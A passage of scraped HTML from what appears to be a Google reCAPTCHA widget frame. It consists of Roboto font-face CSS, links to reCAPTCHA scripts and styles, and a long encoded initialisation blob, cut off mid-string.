U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="77xxRYgyve102YgBVlZrtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="77xxRYgyve102YgBVlZrtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="77xxRYgyve102YgBVlZrtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22MnDCnMKbw4Fqwq5pw5TCiMKGKkt9JsOYJcKpDXvDry3DicK0wokuwpFrwpfCgVQqX3XCscKkwoTDqMKgw6vCnx4sFHsQw5Unw6bCvV1/LW3CsXfDgsO2w5rDngvCpMO2B1jCksK9Sy3Do8Onw4cKeMOPw77ComfDocOxAcKeZMOZwpPDn1fCncKpasONw7zDqxlPw4B1YsOEwpvDoFQ/[base64]/XFLDl8OnZXhuwpJIwog0BcKDw7LDjsO/GcOKw5QSRsO8wrLCvWrDvBB/NWJsN8O8w7gFw4J5WmkOw7PDmVnCjsO2IMO7RzPCo8KCw48Ow6oBZsOAHkjDlVLCkcOowpFcTMKnZXc1w5/[base64]/wq8ZwocBwoQHw47DogbCncK1w6Ecw47CgcKUw7NKdQfCmDjCrcO8w6VVw7nCqHfChcOVwoXCgTxVecKCwpR3w74Uw65kQE3DpXtOSSXCusO9wp/CuGlkwpwcw5oSwpHCoMO3TcKXInPDocO0w6zDn8OUD8KeZw/DmzZIQcKTM3phw5PDiFzDgcOjwo5uMjYYw4Qsw7zCisOQwpvDo8Kxw7gWIMOAw4FOwrPDtMO+H8K2wrEPb27CnxzCjcOdwrzDrxQdwqxnbcOwwqXDhMKYS8Ocw4JTw5/[base64]/wq9bXcOke8KhwrYcZsOCw59QCHJAwpTDvMK5OmDDhsObwp/DrsKeaQdtw7dZERVaEgTDoRxVdHZ2wo/DuW8TeFBiEsOHwqTDlMKBwrjDlVFVLQrCkMK5NcKePsOpw7fDuQNLw6QiMGvDtWgIwrvCmAwzw4jDqA3CsMOOecKaw709w7prwpZMwrVSw4Jxw4rChAYpEsOhX8OGPSHCi0DCnT8NehwNwqcJw7w/w6Few5pEw7DCtcKRDMKxwovCshFXw6EowrvDgAgCwrlvw5rCncKuFT3CpB5OZsOrwqI3w78qw4/[base64]/Cj109JsOmJMOAWlk2w6/DtBpewrMkGA4uFkAPGsKuKEYmw5xMw7XCoycmbyzCmSLClMKfJlIbw5ZcwqBhYMOPJxNZw4fDsMOHw7kqw4zCiWTDuMK1fhIddyVMwo49QcK/w4HDlQdmw5/Cqys6TjzDh8O5w7HCosOpwqYXwq/[base64]/[base64]/DgcKSw7cDw5zDuwLDpX13Y8KRw5zCgE0VFMKOL2nCm8OfwrgNw4rDlEgKwojCjMOfw6/DuMOGA8KZwojCmUBtFMOgw4xBwrI+wohMIGI8H2wDEcKlwpnDo8K5IcOrwrHCn1JAw6/Cs1UVwrl+w4w1w7EGfsO7KMOCwoEVccOmwrMCbBtrw78wLGUWw4VEHcK9wr/[base64]/DixN4bsKLIsK1RcOVRsO2w5VBK8KGHgnDn8OVNMKjw7ssXGDDrsKcw4vDowvDr1tOXiRtP19wwo7DrWLDuRfCsMOXdG7CqiXCsX7CiD/CpsKmwpw1w6U1cXYGwo7CvnM6w4PDp8O7w5LDhgwEw6LCqmlxXwVJw6BIGsKjwo3CrTbDgVbChsK5w68HwoBtBcOsw6PCrwc3w6JBIlgZwotdLA4nFVpWwposfMOBHsKdISVWe8KxUG3Cq1fDlzPCisKZwoDCh8KawoxewrQxMsO1cMOUPyY7wrx8wpZRMlTDgMK/J2F9wpLDi1HCsizCrR3CsRLDoMKdw4Bswp9Mw71oZCDCqWfDjxvDkcOjTw0TW8O1c2cRCGvCoWUsMSzCkmJvEsO2wp8xNCNTZm3DuMKVMGNQwoPCsiTDtMK1w7wTL3PDh8OdZEDDmWJFZ8KKVzE/w43DlzTDvMK6w6kJw5M9BsK6a3bCn8OvwrZpZwDDi8KiMDTCjsK0fMOrwrbCpiY/wqnCghtdwqgCOsO3P2zCnVPDpzfCvsKXEsO4wq0gWcOjHsOfRMO+EcKMaHbClxd0D8KpQsKcdAB1wr/CrcO6wr8RIcK1UjrDmMKHw6DDqXIgdsOqwoh7wowEw4bDsGECOsK2wq9yOMOdwrIJe0tLw5XDtcKEDsKbwqHDuMK2BMOTOi7DlcOWwpR3wobDmsKHwqLDq8KVScOWKiMew4NHWcKmPcOyNl5bwqkMHF7DrWARaAgHw4DDlsK9wphlw6nDk8O1ekfCsyLCn8OVJMO7w6/[base64]/wr5ac8OdwpAeaE3CqH/DuMKfF8KOE0NVNsOWwogDwrzCtz5sBEYTLjBBwpnCugg0w6VuwowaHnXDlsO3wprCsUI0XcKwN8KHwqAyGVlnwrQLOcKLZ8K/[base64]/CkcKbXcO6w51tf8OidV7CllcffMK2wrbDnl3CisKiJSQ+BkrCpQlXw4I6I8K6w7XDmWl2woMDwqfDvijCj3zCv23Dg8KAwrhwN8KTH8Kkw5N/[base64]/DoMOsWGwACHo+w7stPRXCgMKEGcKew4XDm8Oiw5nDlMK9BMOZLBDDosKcGMOTXjzDq8KQwp92wpbDmcKLwrnDqjjCsFjDjMK+bCbDr3zDh0J1wonCmcOKw6Mrw6/[base64]/DvXjCmy8qcjt7G8KCB0bCmBw7w7zDgsKMEcOhw4cCNcKMw7TClMKHw5J4w4nDqcO+wrLDgMKedcOURxjCmsK4w67ClwXDhw3DssKEwpzDuwtSwrkqw5NGwr/Cl8OofBlmHg/Dr8K7Ni/Cn8KQw5PDhWcrw4bDlVXDicKiwp3CsHfCiAEYAmEowqnCrWfCh31efcKDwpsBNxvDrzApZcKVw4vDsFJnw5HCt8KJNiLCg33CtMKtTcOcPGvDgsObQG4qZzIbUH0CwpXCgBPCqglxw4zCsiLCuU5RA8K8woLCh0/DkEdQw6zDocOCYQfDvcK8IMOYZ3oSVRnDmB9YwpsKwpLDiyPDknUwwqPDssOxZcKmNcO0w6/DhMKmw49IKMO1FsKSJHfCjQbDv28wLA/[base64]/w7Eow6/[base64]/Dp8O5H8K4LMKSPgTDuWPDoFHDqcKdwp3DscKuwqMFCMKnwq1PKhzCs1zCgFPDkV3DpzNpLlvDpcKRw5fCvMK3w4LCgEVMFXTCpHcgScKmw5/DssOxwobDu1rDtBIYC3kYNC5Vfg/CnVbCl8Knw4HCkcKAEsKJwq/DgcOmJj7DnEfClGnCiMO2f8KewpnDpMK6w6bDvcK+B2VwwqRRwqvDnFZkwr/DpcOUw4szw6B8w4DCv8KtZnrDunzDssOzwo0Ow5ITe8Krw4DCjh7DlcOCwqPDusOQI0fDq8O+wqbCkRnCsMKlDXHCgnUfw4vCgcOMwp5mPcO4w6zCr1dEw7FZw77CmcOYSMOHBTDDi8O+JXzDlVsOwpnCrTQLwrEsw6sNSGLDpmBMw6t8wowxwqNRwrJUwqJMBW/CjWzCnMOaw57CqMKAw4Jbw4NPwqFVwofCu8OfIQQSw60nwqMbwrDDkzXDk8OlPcKnAEPCu1BIacOfehRDSMKHw5nDvxvCojoRwqFJwpjDiMKywrl2QcKXw59fw515GTokw4dzIlYVw5DDmwvDl8OmFsOZO8ORHnI9cyVHwqjCmsONwpRjZcO6woAjw7sXw7/[base64]/IMOkw4Adw5xeZcOULVFdwq7DvsOcw4vCo8ObM04HXcO/VMK4wrvCjcOGPMK+HcKVwoFCCMOPb8OQRsOYPsOAcMK8woXCsCtVwr9ke8KzQHAfE8KowpPDrCXCki1/w5zDkGfCgMKTw5jDlDPCmMOOwoXDosKYf8OfCQbDscOTacKVJx4bZDctLDvCrz9zw7rCsi3Dh0TCnsOvV8OIf0wyNm/DjMKqw7dwGADCpsOQwrbDpMKDw6YiPsKTwqFTQcKCH8OfVMOWw43DtMKsD2nCtGxsGAspwokRNsOvXisCccOswrrDkMOJwp5hZcO3w5XDgHY8wrnDmcKmw5fDt8KUw6pEw6TCpEXDngzCusKNw7XCm8OmwpTDsMOEwqDCjMK5b24UEMKhw7xDw6kGeW3ClnTCh8OHwo/DpMOPb8KvwqPCvsKENUx0EAkwXsOiaMOYwpzCnnvCrDklwqvCp8KhwoXDizzDs3PDkDrClyfDvmYKwqMOwrkAwo1bwqLDm2gJwoxbwo7DvsKVL8KQwolcW8KHw5XDsmrCq2FjSX4XB8OZfmvCqcK2w44/cz7CksOaD8ORIA9UwqFFGENjPkBowoFTck8+w7Utw5NaZcOdw712ZsOawp/[base64]/Dp2MaQMKAaF7DsnTDkMOSQgPDsBNfSWZLbMKPFjkuwqELwo7DoE1nw4XCoMODw6PCjARmVMKDwpPDjsOKwrhYwqJaAWAyZh3CpAHCphnDiGXCvsK4FMKlwo3DkQvCvz4pw5Q3D8KeNlPCksKkw5DCi8KTCMK8XgJewr9/[base64]/[base64]/Di8OCwp4OZsKdZ8O8woNFwrJtw7fDoih7w5kIwrBQXcOgdFMBw7rDiMKjKxbDj8O7w7l1wrNJwr8RdwHDiHLDpHjDigUmDzlQZsKGAMK1w4I3KxzDssKxw5/ClsKcVHrDqDfChcOIL8OMGiDChcKgw48iwrk4wo/DuHFUwrzCiyzDoMKJw7NwRztFw75zwozDr8ODIQjDlRzDqcK3a8OmDDZqwoTDlgfCrRQEcMOGw6h/bsOaQA9uwo8kI8K5eMOvJsOpKUBnwrFzw7XCqMOgwpzDn8K9woxsw5zDh8Kqb8OpYsOxB3PCsHfDrT/DiW4JwqvCksOJw58iw6vClcKEI8KTwpt4wpjDjcK6w5HDk8OZwqnCv3PDjSzDk2EZMsKyAMKHbxt9w5ZawpZ+w7zDv8KBJj/CrQhnM8KTNCrDiQIsOsOZwqHCosOqwpzDlsO3FF/Du8KRwpUBw5TDq0fCtykVwrvCi3c+w7XDn8K7RsKLw4nDicKcU20cwqjCh0snKcOfwoxRZ8OFw49AAXJzIsOYYMKoUC7Dklhvwp99w5LCpcKUwqwDFsKkw4fCg8KbwqfDmG3CoWJswpHDi8K/wqLDmcOEZMKqwpgpLHhWb8Oyw4LCpQQlFBfCgcOcZnVbwoDCthVowoZpZcKcM8KiSMOSQRYiLMOPw5nCvEAfw6McCMKNwpc/UFbCv8OWwobDssOCRMOjWknDhjRTwpAiw5BnZxHCncKPL8OBw5cGRcOpcW/Ch8O7wqzCrAIqwqZRZMKKwpN5NMOtckxKwr0uwpnCt8KEw4A7wpBtw41JKynCmcKcwofDgMOxwowbDsOYw5TDqnYpwrnDsMOFwpbDunNMA8K1wpQMPgZXEcKDw4LDk8KLw654YwRNw6EQw6PCpgfCsz9/dMOsw6nCsBPCnMKIa8OWZcOuwpNuwrJhOxUGw53CimPCvcKDEsOZwrEjw5VzT8OkwppSwoLDkx5wODImZEYbw4sgQMOtwpQ0w4HDiMOMw4Yvw5zDgEjCgMKuwq3DqwTCixsDwqV3NVHDix9Ew7nDoBDCsT/DrMKcwrHCtcKdIsK8woR7wp4+UUtqal9vw6Nlw5/Ds3fDj8OrwojCkcK3wqjDncKfMX0BGyA4F0E9IT3DhsKpwq0ew5sRFMK4ZMKMw7fDqMOiMMORwprCo1UAPMOoElfCpX4/w5TDj1vCrlkIX8OFw4Apw7/DsUlTaDrDgMK7wpQQIMK2wqfDncOHW8K7wqNdIkrCg0jDikYxw7fCol0WQMKCASPDgTBEw5xVS8K/ecKMPMKNVGZbwrAqwqtQw7Rgw7A7w57Dqy8pbHoZE8K/w5ZAGcOiw5rDu8OUHcKnw5rCsCN0KcK8M8KiFX3Dkj9Awqgew6zCmW4JShBzw4zCtVxywqwkEcOqesO/HytSFBxbw6fClzpZwq3ConTCtHPDmMKZU3PCok5ZHcOXw4Jww5YEG8O+EnsVecO2S8Kgw4pRw405OldpW8KjwrjChcOVccOEPg/CtcOgEsONwovCtcOXw4gvwoHCmsOWwqERPDQsw6jDlMOUbW7DqcOMbsOswpkARMOoF2dOeHLDp8KeVsKSwp/[base64]/CvW5dFMKhcUBoa8OhwrkgwpdgHx3DnQZ4wrlFw53CjsONw64yNsKTwpHCp8Oxd2nCncKfwp0hw7h7wp9DIsKFwq5IwploVxjDm0nDqMOJw7Mfwpgbw7LCgcK+e8KkUQfDsMOPG8O0AW/CmsKgCBHDuFVtUjLDpynDiXwsY8KGOMKWwqPDkMK6RcOwwoYMw6wcZnAKwq0Rw5XCp8KvXsKWw40ewoowOMKBwpXCh8OxwpEiLcKQw4JWw4/[base64]/[base64]/wq/CtFfCh2/DisOpEsObXXQ3w5USSxpMLcKww6MjH8Oqw7nCs8OCAAQpW8Kvw6rCjRNAw5jCvBfCgHE8w45LSxYOw77CqHMFdj/DrhhPwrDCsCrCglM1w55QCsOJw6vDrTPDncKww7FVwrTChG4Uw5NJRcOqIsKsR8KDBFLDjRgAFlE/F8OoKQAPw5jCvWnDocK9w7vClcKXSRojw51jw6JbXWM2w7fDnBTCsMKtLHzCmx/CqV/Cs8KzH2snLScFwonDhsOXDcK6woLCm8KvLMKlZcObRRjCk8OCP0HCn8OFOgZMw4IXVA4twrVYwr0yI8Oqwpwmw4nCksOkwqE6EG3Cm1dtD13DuVvDlMK0w43DhMOpdMOgwqzDrXNNw51LRsKMw5J2VH7CvsK4Z8Kuw6oRw5x5A2sEOsO9w4/DscOZb8K/BMO8w6rCjTcOw4TCh8K8BcKzKCvDsm4AwpjCvcK7wozDv8Kjw6F+IsK/[base64]/Dk8K1wpUpwpnDnDQqwqnDisOhfHIFcyvDtAVxaMO+f0LDpMOTwqrCsBLDmMOmw6DCtcOrwq8sM8OXccKiWMKawrzDkEc1woMHwo/DtEI5NMOZTMKjcGvDolMxZcKCwqDDgsKoTSE/fkjCun/DvUvCrUhnEMK4XMOTYUXCkCDDqQ3DhVvDrMOKasKBw7HCocOuw7ZvYSDCjMKBUcOew5LCn8KbI8KyFgVZf0XDssOzCsOBF1cuwq5yw7DDqxENw4rDjMK2wrQ+w4Y3X383GC9LwoJ3w4nCrHoXSMKzw7fCux0IJg/Dhgd5NcKjYsO/Sj3DsMO4wpAkKsKPfBZdw6wfw7zDncOSEzrDgkfDocKoG2Yuw5bCpMKpw67CvMOgwpDCinkNwpHChCrCqsOVP3NZWHo3wozCjsK0w4/ChsKcw4QYcgReDUQGwrjDi0rDqQnCpMOVw73Do8KGTV7Dp23CiMOqw4fDpsKNwpsvNj/[base64]/Ch8K2CMOeQnfDs8OGQcKdNMOaw4Vzw4zChsOmcUs/[base64]/CtcOhTThIUh1Jw75BwqnCk8Ozw4LCixHCqsOjCMOowo3CniPDjHvDswNGTcODUSrDn8OubMOAwqhWwrvCgjLCmsKmwphFw4tbwqDDhUxCSsKaMlUhw7Byw78FwoHCnF8tccKzw4JXw7fDt8O0w57CsQd9E3vDq8K/wq0bwrLCpAFmRsO+LMKfw7EGw6waRyzDqcOrwo7DiTxjw7XCnEYRw4XDvFcAwojCnEATwrU+LmLCjUvCmMKswoDCjcKywox7w6HCscKNCFPDlMKjVMKDw4lZwqEywp7DjB80w6MMwo7DtnNpw6bDrcKqw7keTH3Drjojw6DCtGvDq0zCrMO9FsK/cMKHwp/DosKPwpnCrsOZKcKywrvCqsK6w7UzwqdCdF95R3VkBcORVjnCuMK6J8KawpJfHA1xwr5XCsO1KsK2Z8Otw5M8wqxZI8OBwodOB8KZw7YEw5JdR8KrUMK6A8OsI3lywqPDtFvDqMKHwqzDoMKDTcKYaWgRMXI9bEZ7wqkEBH/DtsKrwqYrIQscw6UtI2TCuMOtw5vDp3jDisOgZ8OxI8KCwrkPYsOEZDwccmA8VizDlDfDnMK3IMKkw6vCqMKDbAzCosO/[base64]/[base64]/[base64]/J8OZwpbDmkxww5/CrcKcw5tqKiHCl30qMzPDjjM6wqLCo3DCgGzCowpXwqUowrLCkExMGGcQaMKKFj80TsKpwr1QwpsVw7RUwpc7bUnDmyNVeMOabsKzwr7CgMOUw5rCoRYdW8Orw7g3VsOUO2s1RAs/[base64]/E3/CuHDCmMKMT3/Ctx3DpWN4HcKqw5xBw4rCksKSVi9lAVwgGMOkwo7DgMO0woDDtnZ9w7FjTVzCjcKIIVTDgsKrwos0MsOcwprDkR8tXcKgRU7DiHHDhsKeCxcRw5U7ZzbCqUZaw5jCnArChx1Aw4ZJwqvDpWEnGMO/WsK2wokMwrsWwpZvwpjDlMKMwo3CvhXDtcOIajrDmMONE8KJSEzDkhArwqYfIMKbw5DCv8Osw65HwohXwpVLdTHDpkPCuzAQwovDocOva8O8CnIcwrM+wp/ChsK4w7PChMKLw4TCs8KzwoEww6AsBTcPwp4tT8Orw4jDrRBLGz4va8OuwpjDhsOXM2zDum3DrhZ8OMOLw7TDnsKgwq/Cu2cYwpbCssKGV8KhwrYVHgrCm8OASjscw4vDhDjDkx8Owq9LBUhDcSPDvkvCn8OzCjTCjcKOwqUNPMONw7vDuMKjw5fCjMKOw6jCqUbCngLDssOIdALCmMOrd0XCosOuwq7CsmXDtsKMHn/DrsKUYsK5wq/CgA3DkQVZw7AYPmDCnMOlDMKQdMOtfcOZU8KpwqNyXRzCiyDDhcKhNcK1w6/Dsy7CiHZwwrrCsMKPwpPCpcKhYXbCu8OMwr4LEDjCq8KICmpscizDkMK7XDUzNcKMYsK4MMKbw4TCocKWcMOVVcO4wqIIb1bCpcOLwpnCocOcw7Eqw4LCiitkesKEGRLDnMKyaQV9wqpnwrl8AsK9w78Gw71/[base64]/CocO/HMOKwqfClcK5w6w7Z1DCpT3Ct8KTwq3CgzlKwrYdUMK1w5nDosKpw4HCrsOXIsOdHsKlw5/DicOxw4zChQDCiU8/[base64]/[base64]/DtjQhwqPDj8K0w6DCnsKNw4d/B15dMB48dSXDpcOTWX0jw7fDmiTDmkQywp5Nwqd+wr/DlsOIwogRw6nCocKNwqbDjDrDqRvCty1Lwo09JnHCo8Ofw6vCr8Kcw4fCtcOGc8K7aMOcw6DCl33CvsOBwrVPwqLCmFlTwoPDucK9QmIAwqXCry/DtQXCvMOLwqDCu2gjwqFewojDm8OZOMKNM8OVe3VkJiA7dcK1wo04w5YpYlIac8OMN0EOfhfDozcgXMOCC019WcKIclDCvUbCrEYXw7B/w7zCvcOrw5htwp/Dl2AxKDc6wprCk8O0wrHDu1/[base64]/DQV6KsO2LULCnsK1wqTCvsOZX8KQwrTDiGzDrsKIwozDnUdzw7LCiMK9OsObN8OKBnVzEsKZSDxxDR/Cv2lTw71aJCRIC8OUwp3DoHPDoXjCjMOjB8O4UMOvwrzCo8KLwpzCphIjw5N+w7ItaVkcwr/[base64]/CjHk9wqTCscO/I0bDpCFBw5Rwfz1zeX/[base64]/JBXCssOpZERuDsKow4bChQfDj8O4O0I+wrfDvnDCk8O4w7rDo8KxXTTDh8KKwoTCnSjCsWIqwrnCrcKDw7phw6MQw6vDvcKGwprDigTDg8KPwqTCjHkkwrs6w7knw73CqcOdTMKywowaecOZDMKEbAjDn8KZwoRWwqLCqwzChjcedR/[base64]/Dk8OBw5U3EkTDscKGacK6OcOwQsKQAw1vw50pw4vCsSzDncOBE0XCscKuwozDusKzAcKlNGIVOMK/w5zDmig8Gk4jw4PDhMOuIcKOEEN4Q8OcwrfDnsK2w6dCw5TDi8KgIy7DgmRVfScjRcKWwrZ0wonDokbDiMKEB8ORUsOCanFHwqBpeXNoc0N0wpw3w7rDrcKgJMKmwr7DjULDl8OtJMOKw455w6Qrw7UFTGpxYAHDnjdRfMK1wqlraTTDk8OmfFtOw7h/UMOQI8Orcg8nw6w9HMODw4jCmsOAVhDCjsKdAXwmw4kHUzpVX8KjwqLCiGt8L8KNw5bCmcKzwp7DlTrCoMOkw5nDusOzfMOnwpvDqMOnL8KAwq/Dp8Ouw58FG8OWwoIWw57CjgsbwpUKwpo4wpIRAg3CrhN3w5koQsO5M8O5XcKDw4pOM8KGA8Kzwp/[base64]/woDCm8O/wpoqw6VDwrbCkhAFw5DDkcOUwqcPBlXDkMKtZ29+F2LDj8OBw5FWw4tNEcKWdz7CgmoSScK9wrjDsx